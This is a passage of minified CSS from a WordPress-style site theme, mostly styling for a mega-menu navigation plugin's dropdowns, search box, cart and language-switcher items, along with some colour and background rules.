.rsThumb.rsNavSelected,.bx-wrapper .custom_read_more,.bx-wrapper .custom_read_more:hover,.comment-reply-link,.comment-reply-link:visited,#submit,#contact input[type=submit]{background-color:#f14d4d!important}.timer>#slice>.pie,.archive_title h3{border-color:#f14d4d!important}.menu_bg_line,.mt-label,.left_side_title h3,#timeline_pag li.current,#timeline_pag li:hover,#super_search #searchsubmit:hover{background-color:#f14d4d!important}#all_content.boxed_width{margin-top:0!important}#header_top_menu{margin-top:0!important}#header_top_menu{margin-bottom:0!important}.ticker_box{margin-top:10px!important}.ticker_box{margin-bottom:10px!important}
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
.cbg-wrapper{margin:0;padding:0}.cbg-cont{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}body.bgStretcher-container .bgstretcher{position:fixed;z-index:-1}.bgstretcher{position:absolute;top:0;left:0;bottom:0;right:0;z-index:0}.bgstretcher,.bgstretcher ul,.bgstretcher li{margin:0;padding:0;list-style:none}.cbg-parallax{position:relative;overflow:hidden;float:left}.bgstretcher li{position:absolute}.bg-overlay{position:absolute;top:0;left:0;right:0;bottom:0;background:none transparent repeat;z-index:2}
.mega_main *[class*=ci-icon-],.bootstrap *[class*=ci-icon-]{position:relative;display:inline-block}.mega_main *[class*=ci-icon-]:before,.bootstrap *[class*=ci-icon-]:before{content:'\00a0';display:inline-block;background-size:contain !important;background-repeat:no-repeat;background-position:center;top:0;left:0;width:100%;height:auto;color:transparent !important;letter-spacing:1em}.mega_main *[class*=fa-icon-]:before,.mega_main *[class*=im-icon-]:before{vertical-align:baseline;line-height:inherit;text-align:center;color:inherit}style{display:none !important;max-width:0 !important;max-height:0px !important;visibility:hidden !important;opacity:0 !important}#mega_main_menu .sf-sub-indicator,#mega_main_menu .sub-indicator,#mega_main_menu>.menu_holder>.menu_inner>ul>li .mega_dropdown>li>.item_link>.sf-sub-indicator,#mega_main_menu>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown .mega_dropdown>li>.item_link>.sf-sub-indicator{display:none !important;opacity:0 !important;visibility:hidden !important;height:0 !important;width:0 !important}#mega_main_menu:before,#mega_main_menu:after,.mm_clearfix:before,.mm_clearfix:after{content:' ';display:table;clear:both;float:none;width:100%;height:0;border:0 none}#mega_main_menu{float:none;position:relative;margin:0;height:inherit;-webkit-transition:all .4s;-moz-transition:all .4s;-ms-transition:all .4s;-o-transition:all .4s;transition:all .4s}#mega_main_menu+#mega_main_menu{display:none}#mega_main_menu *{-webkit-box-sizing:border-box !important;-moz-box-sizing:border-box !important;-ms-box-sizing:border-box !important;-o-box-sizing:border-box !important;box-sizing:border-box !important}#mega_main_menu *{line-height:131%}#mega_main_menu a{cursor:default}#mega_main_menu a[href]{cursor:pointer}#mega_main_menu ul{position:relative;margin:0;padding:0}#mega_main_menu,#mega_main_menu>.menu_holder,#mega_main_menu>.menu_holder>.menu_inner,#mega_main_menu>.menu_holder>.menu_inner>.mega_main_menu_ul{font-size:0px;letter-spacing:0px;word-spacing:0px;line-height:0;display:block;visibility:visible;overflow:visible;-webkit-backface-visibility:hidden}#mega_main_menu>.menu_holder{position:relative}#mega_main_menu>.menu_holder>.mmm_fullwidth_container{position:absolute;top:0;bottom:0;left:0;right:0;height:100%;width:100%}#mega_main_menu.fullwidth-enable>.menu_holder>.mmm_fullwidth_container{border-radius:0 !important}#mega_main_menu>.menu_holder>.menu_inner>ul{z-index:2000;list-style:none;float:none;width:auto;position:relative;top:auto;bottom:auto;left:auto;right:auto;border:0 none;background:0 0}#mega_main_menu.first-lvl-align-left>.menu_holder>.menu_inner>ul{text-align:left}#mega_main_menu.first-lvl-align-center>.menu_holder>.menu_inner>ul{text-align:center}#mega_main_menu.first-lvl-align-right>.menu_holder>.menu_inner>ul{text-align:right}#mega_main_menu.first-lvl-align-justify>.menu_holder>.menu_inner>.nav_logo{display:none}#mega_main_menu.first-lvl-align-justify>.menu_holder>.menu_inner>ul{display:table;width:100%;text-align:center}#mega_main_menu.first-lvl-align-justify>.menu_holder>.menu_inner>ul>li{display:table-cell;float:none !important;width:auto !important}#mega_main_menu.first-lvl-align-justify.icons-left>.menu_holder>.menu_inner>ul>li>.item_link.with_icon>i,#mega_main_menu.first-lvl-align-justify.icons-right>.menu_holder>.menu_inner>ul>li>.item_link.with_icon>i,#mega_main_menu.first-lvl-align-justify>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{display:inline-block;vertical-align:top;float:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link *{font-size:inherit;letter-spacing:normal;word-spacing:normal;line-height:inherit}#mega_main_menu ul:after{content:' ';display:table;clear:both;width:100%;height:0;border:0 none}#mega_main_menu>.menu_holder>.menu_inner>ul>li .mega_dropdown .menu_item_without_text.disable_icon{background-image:none !important;background-color:transparent !important;height:0;padding:0}#mega_main_menu.structure_settings-no_icons>.menu_holder>.menu_inner>ul>li>.item_link:after,#mega_main_menu.structure_settings-no_icons li.default_dropdown>.mega_dropdown>.menu-item>.item_link:before{display:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li.pull_to_other_side{float:right}#mega_main_menu.no-logo .nav_logo{display:none}#mega_main_menu .nav_logo{display:block;vertical-align:top;float:left;position:relative;z-index:2100}#mega_main_menu .nav_logo .logo_link{display:block;padding:0 17px;margin:0;vertical-align:middle;position:relative;z-index:2100}#mega_main_menu .nav_logo .logo_link img{max-height:99%;width:auto;max-width:100%;position:relative;vertical-align:middle}#mega_main_menu .nav_logo .mobile_toggle{display:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box{width:68px;padding:0 17px;position:relative;float:right}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform{display:inline-block;position:absolute;top:50%;right:18px;z-index:600;width:auto;margin-top:-16px;border-width:1px;border-style:solid;border-color:rgba(128,128,128,.4)}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .icosearch,#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .submit,#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .field{display:block;height:26px;line-height:26px;padding:0;margin:2px 0;border-width:0;border-style:none;outline:none;background:0 0;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;box-shadow:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .icosearch,#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .submit{position:absolute;right:0;width:30px;text-align:center}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .field{width:0;max-width:0;padding-right:30px;padding-left:0;cursor:pointer;position:relative;z-index:10;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .field:focus{width:160px;max-width:160px;padding-left:8px;cursor:text}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .submit{display:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_woo_cart{float:right}#mega_main_menu.icons-disable_first_lvl>.menu_holder>.menu_inner>ul>li.nav_woo_cart>.item_link i{float:left;display:block}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_woo_cart .woocommerce{margin-bottom:15px}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_buddypress{float:right}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link i,#mega_main_menu.icons-disable_first_lvl>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link i,#mega_main_menu.icons-top>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link i.ci-icon-buddypress-user{float:left;display:block;padding:0;position:relative}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_buddypress .mega_notifications{position:absolute;background-color:#e74c3c;color:#f8f8f8;width:12px;height:12px;bottom:50%;right:-6px;font-size:10px;font-style:normal;line-height:10px;display:block;text-align:center;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;border-radius:100%}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_buddypress .mega_notifications.notification-none{display:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_wpml_switcher{float:right}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_wpml_switcher>.item_link i,#mega_main_menu.icons-disable_first_lvl>.menu_holder>.menu_inner>ul>li.nav_wpml_switcher>.item_link i,#mega_main_menu.icons-top>.menu_holder>.menu_inner>ul>li.nav_wpml_switcher>.item_link i{float:left;display:block;padding:0;position:relative}#mega_main_menu>.menu_holder>.menu_inner>ul>li{display:inline-block;vertical-align:top;margin:0;padding:0;float:none;height:auto;width:auto;overflow:visible;background-color:transparent;border:0 none}#mega_main_menu>.menu_holder>.menu_inner>ul>li[class*=columns]{width:auto}#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link{text-shadow:none;text-transform:none;position:relative;display:block;padding:0 17px;margin:0;top:auto;bottom:auto;left:auto;right:auto}#mega_main_menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.menu_item_without_text>i,#mega_main_menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li.nav_buddypress>.item_link i.ci-icon-buddypress-user,#mega_main_menu.icons-top.primary_style-buttons>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link i.ci-icon-buddypress-user,#mega_main_menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li.nav_wpml_switcher>.item_link i,#mega_main_menu.icons-top.primary_style-buttons>.menu_holder>.menu_inner>ul>li.nav_wpml_switcher>.item_link i,#mega_main_menu.mega_main.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.disable_icon>.link_content,#mega_main_menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{padding-top:0 !important;padding-bottom:0 !important}#mega_main_menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{display:table;width:100%;text-align:center}#mega_main_menu>.menu_holder>.menu_inner>ul>li>p,#mega_main_menu>.menu_holder>.menu_inner>ul>li>br,#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link>br,#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link>span>br,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>p,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>br,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>li>p,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>li>br,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>li>.item_link>p,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>li>.item_link>br,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>li>.item_link>span>br,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>li>.item_link>span>.link_text>br{display:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li span.item_link{cursor:default}#mega_main_menu>.menu_holder>.menu_inner>ul>li .item_link{width:auto;height:auto;min-width:inherit;max-width:inherit}#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i{display:block;line-height:inherit;text-align:center;margin:0}#mega_main_menu.icons-left>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i{float:left;padding-right:15px}#mega_main_menu.icons-right>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i{float:right;padding-left:17px}#mega_main_menu.icons-left>.menu_holder>.menu_inner>ul>li>.item_link.with_icon.menu_item_without_text i,#mega_main_menu.icons-right>.menu_holder>.menu_inner>ul>li>.item_link.with_icon.menu_item_without_text i{padding-left:0;padding-right:0}#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{display:block;float:left;padding:0;position:static;border:0 none}#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link .link_text{white-space:normal;word-wrap:break-word;word-break:normal;display:table-cell;line-height:120%;vertical-align:middle;position:static;padding:0;border:0 none}#mega_main_menu>.menu_holder>.menu_inner .item_link>.link_content>.link_text>.link_descr{display:block;float:none;font-size:80% !important;white-space:pre-line;margin-top:2px}#mega_main_menu .menu_item_without_text>.link_content,#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link.menu_item_without_text>.link_content,#mega_main_menu .menu_item_without_text .link_text{display:none !important}#mega_main_menu.icons-disable_first_lvl>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i,#mega_main_menu.icons-disable_globally>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i,#mega_main_menu.icons-disable_globally>.menu_holder>.menu_inner>ul>li .mega_dropdown .item_link.with_icon>i,#mega_main_menu.icons-disable_globally>.menu_holder>.menu_inner>ul>li>.mega_dropdown .processed_image>.cover>a>i,#mega_main_menu.icons-disable_globally>.menu_holder>.menu_inner>ul>li.grid_dropdown .mega_dropdown>li>.item_link>i{display:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link.disable_icon i,#mega_main_menu>.menu_holder>.menu_inner>ul>li[class*=dropdown] .mega_dropdown>li>.item_link.disable_icon>i,#mega_main_menu a.disable_icon>i{display:none}#mega_main_menu ul>li a,#mega_main_menu ul>li>.mega_dropdown a{text-decoration:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link:after{content:' ';display:block;width:0;height:0;position:absolute;top:50%;right:5px;margin-top:-2px;border-width:4px 3px;border-style:solid}body [class] #mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>ul>li>.item_link:after,body #mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>ul>li>.item_link:after{border-top-color:inherit;border-right-color:transparent !important;border-bottom-color:transparent !important;border-left-color:transparent !important}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_woo_cart>.item_link:after,#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link:after,#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link:last-child:after{display:none}#mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>ul>li.nav_search_box:before{content:' ';width:2px;height:100%;margin:0;padding:0;display:block;position:absolute;top:0;bottom:auto;z-index:2;border-width:0;border-style:none;background-repeat:no-repeat;background-size:400% 100%;background-image:url([data-uri])}#mega_main_menu.direction-horizontal.first-lvl-separator-none>.menu_holder>.menu_inner>ul>li:last-child>.item_link:before,#mega_main_menu.direction-horizontal.first-lvl-separator-none>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-horizontal.first-lvl-separator-none>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.direction-horizontal.first-lvl-separator-none>.menu_holder>.menu_inner>ul>li.nav_search_box:before{background-position:0 0}#mega_main_menu.direction-horizontal.first-lvl-separator-smooth>.menu_holder>.menu_inner>ul>li:last-child>.item_link:before,#mega_main_menu.direction-horizontal.first-lvl-separator-smooth>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-horizontal.first-lvl-separator-smooth>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.direction-horizontal.first-lvl-separator-smooth>.menu_holder>.menu_inner>ul>li.nav_search_box:before{background-position:-3px 0}#mega_main_menu.direction-horizontal.first-lvl-separator-sharp>.menu_holder>.menu_inner>ul>li:last-child>.item_link:before,#mega_main_menu.direction-horizontal.first-lvl-separator-sharp>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-horizontal.first-lvl-separator-sharp>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.direction-horizontal.first-lvl-separator-sharp>.menu_holder>.menu_inner>ul>li.nav_search_box:before{background-position:-6px 0}#mega_main_menu.direction-horizontal.first-lvl-align-left>.menu_holder>.menu_inner>.nav_logo:before{right:-1px;left:auto}#mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>ul>li.nav_search_box:before{left:-1px;right:auto}#mega_main_menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.first-lvl-align-right>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.first-lvl-align-center>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.first-lvl-align-left.primary_style-buttons>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.language_direction-rtl.first-lvl-align-left>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.language_direction-rtl.first-lvl-align-center>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li.nav_search_box:before,#mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>ul>li:first-child>.item_link:before{display:none}#mega_main_menu ul>li>.mega_dropdown{position:absolute;margin:0;z-index:5000;top:100%;float:none;height:auto;visibility:visible;opacity:1;border:0 none;vertical-align:top}#mega_main_menu ul>li ul{text-align:left}#mega_main_menu li .mega_dropdown>li{margin:0;list-style:none}#mega_main_menu li.default_dropdown>ul,#mega_main_menu li.default_dropdown li>ul,#mega_main_menu li.multicolumn_dropdown>ul,#mega_main_menu li.tabs_dropdown>ul,#mega_main_menu li.widgets_dropdown>ul,#mega_main_menu li.post_type_dropdown>ul,#mega_main_menu li.grid_dropdown>ul,#mega_main_menu li.post_type_dropdown .mega_dropdown>li.post_item .post_details,#mega_main_menu li.grid_dropdown .mega_dropdown>li .post_details{-webkit-box-shadow:0px 4px 13px -3px gray;-moz-box-shadow:0px 4px 13px -3px gray;-ms-box-shadow:0px 4px 13px -3px gray;-o-box-shadow:0px 4px 13px -3px gray;box-shadow:0px 4px 13px -3px gray;list-style:none}#mega_main_menu>.menu_holder>.menu_inner>ul li>.item_link:hover{box-shadow:none;float:none;text-decoration:none}#mega_main_menu>.menu_holder>.menu_inner>ul li>a.item_link:hover{cursor:pointer}#mega_main_menu>.menu_holder>.menu_inner>ul>li .item_link .link_text>*{max-width:100%;max-height:100%;margin:0}#mega_main_menu .item_link>.link_content>.link_text{white-space:normal;word-wrap:break-word;word-break:normal}#mega_main_menu li{position:relative}#mega_main_menu li.default_dropdown>ul{position:absolute;top:100%}#mega_main_menu li.default_dropdown>ul>li{position:relative;height:auto;float:none;width:100%;margin:0;padding:0;display:block;overflow:visible}#mega_main_menu li.default_dropdown>.mega_dropdown{width:205px}#mega_main_menu li.default_dropdown.drop_to_center>.mega_dropdown{left:-100%}#mega_main_menu li.default_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu li.default_dropdown.drop_to_right .mega_dropdown{left:0;right:auto}#mega_main_menu li.default_dropdown>.mega_dropdown li.drop_to_right>.mega_dropdown{top:0;left:100%;right:auto;margin-left:0;margin-right:0}#mega_main_menu li.default_dropdown.drop_to_left .mega_dropdown{left:auto;right:0}#mega_main_menu li.default_dropdown>.mega_dropdown li.drop_to_left>.mega_dropdown{top:0;left:auto;right:100%;margin-left:0;margin-right:0}#mega_main_menu li.default_dropdown>.mega_dropdown>li{float:none;width:100%}#mega_main_menu li.default_dropdown>.mega_dropdown>li>.item_link{display:block;float:none;padding:6px 12px;margin:0;position:relative;border-width:0 0 1px;border-style:solid;width:auto;height:auto}#mega_main_menu.language_direction-rtl li.default_dropdown>.mega_dropdown>li>.item_link{text-align:right}#mega_main_menu li.default_dropdown>.mega_dropdown>li>.item_link .link_content{padding:0;vertical-align:middle;position:relative;top:auto;bottom:auto;left:auto;right:auto}#mega_main_menu li.default_dropdown>.mega_dropdown>li:last-child>.item_link{border-width:0;border-style:none}#mega_main_menu li.tabs_dropdown>.mega_dropdown>li>.item_link:before,#mega_main_menu li.default_dropdown>.mega_dropdown>.menu-item>.item_link:before{content:' ';display:block;width:0;height:0;position:absolute;top:50%;margin-top:-2px;border-width:4px 3px;border-style:solid;right:0}body #mega_main_menu li.default_dropdown>.mega_dropdown>li.menu-item.drop_to_center>.item_link:before{right:0;left:auto;border-right-color:transparent !important;border-bottom-color:transparent !important;border-left-color:transparent !important}body *[class] #mega_main_menu.language_direction-ltr li.tabs_dropdown>.mega_dropdown>li.menu-item:hover>.item_link:before,body *[class] #mega_main_menu.language_direction-ltr li.tabs_dropdown>.mega_dropdown>li.menu-item>.item_link:before,body *[class] #mega_main_menu li.default_dropdown>.mega_dropdown>li.menu-item.drop_to_right:hover>.item_link:before,body *[class] #mega_main_menu li.default_dropdown>.mega_dropdown>li.menu-item.drop_to_right>.item_link:before{right:0;left:auto;border-width:3px 4px;border-top-color:transparent !important;border-right-color:transparent !important;border-bottom-color:transparent !important}body *[class] #mega_main_menu.language_direction-rtl li.tabs_dropdown>.mega_dropdown>li.menu-item:hover>.item_link:before,body *[class] #mega_main_menu.language_direction-rtl li.tabs_dropdown>.mega_dropdown>li.menu-item>.item_link:before,body *[class] #mega_main_menu li.default_dropdown>.mega_dropdown>li.menu-item.drop_to_left:hover>.item_link:before,body *[class] #mega_main_menu li.default_dropdown>.mega_dropdown>li.menu-item.drop_to_left>.item_link:before{left:0;right:auto;border-width:3px 4px;border-top-color:transparent !important;border-bottom-color:transparent !important;border-left-color:transparent !important}#mega_main_menu li.tabs_dropdown>.mega_dropdown>.menu-item>.item_link:last-child:before,#mega_main_menu li.default_dropdown>.mega_dropdown>.menu-item>.item_link:last-child:before{display:none}#mega_main_menu li.default_dropdown>.mega_dropdown>.menu-item>.item_link>i{display:block;float:left;position:absolute;top:50%}#mega_main_menu li.default_dropdown .mega_dropdown>li>.item_link.with_icon>span{display:block}#mega_main_menu li.default_dropdown.submenu_full_width{position:static}#mega_main_menu li.default_dropdown.submenu_full_width>.mega_dropdown{width:100%}#mega_main_menu li.default_dropdown.submenu_full_width>.mega_dropdown .mega_dropdown{width:auto;position:static;display:block;margin:0 0 0 35px;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;box-shadow:none}#mega_main_menu li.default_dropdown.submenu_full_width>.mega_dropdown .mega_dropdown>li:first-child>.item_link:after{display:none}#mega_main_menu li.multicolumn_dropdown{position:relative}#mega_main_menu li.tabs_dropdown>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown,#mega_main_menu li.widgets_dropdown>.mega_dropdown,#mega_main_menu li.post_type_dropdown>.mega_dropdown,#mega_main_menu li.grid_dropdown>.mega_dropdown,#mega_main_menu li .mega_dropdown>li .post_details{width:480px;padding:0;-webkit-box-sizing:border-box !important;-moz-box-sizing:border-box !important;-ms-box-sizing:border-box !important;-o-box-sizing:border-box !important;box-sizing:border-box !important}#mega_main_menu li.nav_buddypress.not_logged:hover>.mega_dropdown,#mega_main_menu li.tabs_dropdown:hover>.mega_dropdown,#mega_main_menu li.tabs_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.tabs_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.tabs_dropdown>.mega_dropdown>li>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown:hover>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.multicolumn_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.widgets_dropdown:hover>.mega_dropdown,#mega_main_menu li.widgets_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.widgets_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu li.post_type_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.post_type_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.post_type_dropdown>.mega_dropdown>.post_item:hover .post_details,#mega_main_menu li.post_type_dropdown>.mega_dropdown>.post_item.keep_open .post_details,#mega_main_menu li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu li.grid_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.grid_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu li.grid_dropdown>.mega_dropdown>li:hover .post_details,#mega_main_menu li.grid_dropdown>.mega_dropdown>li.keep_open .post_details{padding:15px}#mega_main_menu li.nav_buddypress.not_logged:hover>.mega_dropdown,#mega_main_menu li.widgets_dropdown:hover>.mega_dropdown,#mega_main_menu li.widgets_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.widgets_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown:hover>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.item_link:hover+.mega_dropdown{padding-bottom:0}#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li:hover>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li>.item_link:hover+.mega_dropdown,#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li.keep_open>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.widgets_dropdown:hover>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.widgets_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.widgets_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.post_type_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.post_type_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.grid_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.grid_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.grid_dropdown:hover>.mega_dropdown{padding:0}#mega_main_menu li.multicolumn_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown.drop_to_right>.mega_dropdown{left:0;right:auto}#mega_main_menu li.multicolumn_dropdown.drop_to_left>.mega_dropdown{left:auto;right:0}#mega_main_menu li.multicolumn_dropdown.drop_to_center>.mega_dropdown{left:-150%;right:auto}#mega_main_menu li.widgets_dropdown>.mega_dropdown>li,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li{float:left;display:inline-block;clear:none;padding:0 5px 20px}#mega_main_menu li.widgets_dropdown>.mega_dropdown>li .mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li .mega_dropdown{position:static;display:block;width:auto;box-shadow:none;overflow:visible !important;max-height:3000px !important;max-width:3000px !important;opacity:1 !important;-webkit-transform:scaleY(1) !important;-moz-transform:scaleY(1) !important;-ms-transform:scaleY(1) !important;-o-transform:scaleY(1) !important;transform:scaleY(1) !important}#mega_main_menu li.widgets_dropdown>.mega_dropdown>li .mega_dropdown>li,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li .mega_dropdown>li{display:block;width:100%}#mega_main_menu li.widgets_dropdown .mega_dropdown>li>.item_link,#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li>.item_link{display:block;padding:6px 10px;margin:0;width:auto;height:auto;position:relative}#mega_main_menu li.widgets_dropdown .mega_dropdown li.default_dropdown>.mega_dropdown>li>.item_link,#mega_main_menu li.multicolumn_dropdown .mega_dropdown li.default_dropdown>.mega_dropdown>li>.item_link{border-width:0}#mega_main_menu li.widgets_dropdown .mega_dropdown li.default_dropdown>.mega_dropdown>li>.item_link:before,#mega_main_menu li.multicolumn_dropdown .mega_dropdown li.default_dropdown>.mega_dropdown>li>.item_link:before{display:none}#mega_main_menu li.widgets_dropdown .mega_dropdown>li>.item_link>i,#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li>.item_link>i{display:block;float:left;text-align:center;position:absolute;top:50%}#mega_main_menu li.widgets_dropdown .mega_dropdown>li>.item_link>.link_content,#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li>.item_link>.link_content{display:block;vertical-align:middle}#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li>.item_link.disable_icon>.link_content,#mega_main_menu ul li .mega_dropdown>li>.item_link.disable_icon>.link_content,#mega_main_menu.icons-disable_globally li .mega_dropdown>li>.item_link>.link_content,#mega_main_menu.icons-disable_globally li .mega_dropdown>li>.item_link.with_icon>.link_content{margin:0}#mega_main_menu li.multicolumn_dropdown li.post_type_dropdown,#mega_main_menu li.multicolumn_dropdown li.grid_dropdown,#mega_main_menu li.multicolumn_dropdown.submenu_full_width{position:static}#mega_main_menu li.multicolumn_dropdown.submenu_full_width>.mega_dropdown{width:100%}#mega_main_menu li.tabs_dropdown{position:relative}#mega_main_menu li.tabs_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu li.tabs_dropdown.drop_to_right>.mega_dropdown{left:0;right:auto}#mega_main_menu li.tabs_dropdown.drop_to_left>.mega_dropdown{left:auto;right:0}#mega_main_menu li.tabs_dropdown.drop_to_center>.mega_dropdown{left:-150%;right:auto}#mega_main_menu li.tabs_dropdown>.mega_dropdown>li{position:static;clear:none;float:none}#mega_main_menu li.tabs_dropdown .mega_dropdown>li>.mega_dropdown{box-shadow:none !important;border-radius:0 !important}#mega_main_menu li.tabs_dropdown>.mega_dropdown>li.default_dropdown 